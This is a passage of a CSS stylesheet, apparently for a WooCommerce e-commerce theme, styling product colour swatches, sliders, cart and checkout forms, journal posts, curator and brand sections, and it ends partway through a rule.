 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}

 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 75px;
 		top: 130px;
 		z-index: 2;
 		width: 50%;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 26px;
 		font-family: MonumentExtended Black;
 		font-weight: normal;
 		color: #fff;
 		line-height: 28px;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 0px;
 		line-height: 20px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 44%;
	z-index:1;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 36px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
}

.home-page-headng h2 span.small-text {
	font-size:16px;
	padding: 0px;
	letter-spacing: 0px;
}


.home-page-headng.sneakers-heading h2 {
	font-family: MonumentExtended Black;
	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 15px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: left;
	width: 40% !important;
	padding-left: 20px;
}

.woocommerce-cart-form {
	float: left;
	width: 60%;
}

.woocommerce .cart_totals table.shop_table td {
	padding: 6px 12px;
	text-align: right;
}

.entry-footer {
	padding: 0px !important;
	background: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border: 1px solid rgba(30, 30, 30, .2) !important;
	padding: 10px 15px;
	border-radius: 4px;
	color: #000;
	height: auto;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	text-transform: uppercase;
	letter-spacing: 2px;
}

#order_review_heading {
	width: 45%;
	margin: 0 auto;
	float: right;
	padding: 0px 10px;
}

.showcoupon {
	letter-spacing: 1px;
}

#order_review {
	width: 50%;
	margin: 0 auto;
}

.no-results.not-found {
	text-align: center;
}

.no-results.not-found h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.no-results.not-found .search-form {
	width: 50%;
	margin: 0 auto;
	position: relative;
	display: none;
}

.no-results.not-found .search-form input {
	padding: 10px 15px;
	width: 100%;
	padding-right: 40px;
	border: 1px solid #f0f0f0 !important;
}

.no-results.not-found .search-form .search-submit {
	position: absolute;
	right: 15px;
	top: 15px;
	cursor: pointer;
}
.error-404 p{
	width: 60%;
	margin:0 auto;
}
.error-404 {
	text-align: center;
}

.error-404 h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.error-404 a {
	background: #000;
	border: #000 solid 1px;
	color: #fff;
	padding: 10px 15px;
	text-decoration: none;
	margin-top: 15px;
	display: inline-block;
}

.error-404 a:hover {
	background: none;
	color: #000;
}

.slick-arrow {
	cursor: pointer;
}

.day-return-tax {
	font-size: 12px;
	color: #000;
}

.day-return-tax div {
	width: 100%;
	display: inline-block;
	line-height: 24px;
}

.day-return-tax span {
	float: left;
	width: 35px;
}

.product-detail-grey {
	padding: 10px 0px;
	margin-bottom: 30px;
}

.product-detail-grey .product-detail-grey-head h2 {
	font-family: terminademi;
	font-size: 22px;
	font-weight: normal;
}

.product-detail-grey .product-detail-grey-head {
	padding: 10px 0px;
	border-bottom: 1px solid #e0e0e0;
	text-align: center;
}

.product-detail-grey .product-detail-grey-left {
	float: left;
	width: 50%;
	padding: 0px 10px;
}

.product-detail-grey p {
	font-size: 12px;
	font-family: terminademi;
	color: #333;
	line-height: 22px;
	margin: 5px 0px;
}

.product-detail-grey .product-detail-sizing,
.product-detail-grey .product-detail-content,
.product-detail-grey .product-detail-shipping-returns {
	padding: 10px;
}

.product-desc-titles {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	border-bottom: 1px solid black;
	padding-bottom: 10px;
	text-transform: lowercase;
}

.product-desc-titles .title {
	cursor: pointer;
	opacity: 0.5;
	text-align: center;
	font-size: 12px;
	font-family: 'MonumentExtended Light';
	font-weight: bold;
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 9px;
	padding: 5px 0;
	font-family: terminademi;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	/*display: none !important;*/
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -7px;
	right: 6%;
	font-size: 12px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: MonumentExtended Black;
	text-decoration: none;
	font-weight: normal;
	font-size: 36px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post P {
	font-size: 18px;
	font-family: terminademi;
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: terminademi;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left; 
	
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
}

#order_review {
	width: 50%;
	/* margin: 0 auto; */
	float: left;
	padding: 0px 10px;
}

.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
	line-height: 20px;
	color: #000;
	margin: 0px;
}

.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 50px auto;
	text-align: left;
	font-size: 22px;
	line-height: 1.6em;
	max-width: 780px;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 350px !important;
	float: left;
	/*border:#000 solid 1px;*/
	position: relative;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-sneakers-section .read-more {
	padding: 6px 40px;
	font-size: 14px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;
}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: terminademi;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: terminademi;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: terminademi;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 29px;
	margin-bottom: 10px;
	line-height: 36px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 40px 15px;
	min-height: 780px;
}

.journal-post-main .journal-post-box h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 23px;
	margin-bottom: 10px;
	line-height: 30px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: MonumentExtended Black;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .9em 1em;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
	box-shadow: none;
}

#coupon_code {
	width: 170px;
}

.select2-container--default .select2-selection--single {

	border: 0px;
	border: 1px solid rgba(30, 30, 30, .2) !important;
	border-radius: 4px;
	color: #000;
	padding: 9px 15px;
	padding: 10px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -6px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		margin: 30px 0px;
		height: 100vh;
		overflow: hidden;
		position: relative;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
	}
	.sply-video  .sply-video-content p{
		font-size: 26px;
		line-height: 30px;
		margin-bottom: 20px;
		margin-bottom: 40px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 10px 30px;
		font-size: 18px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
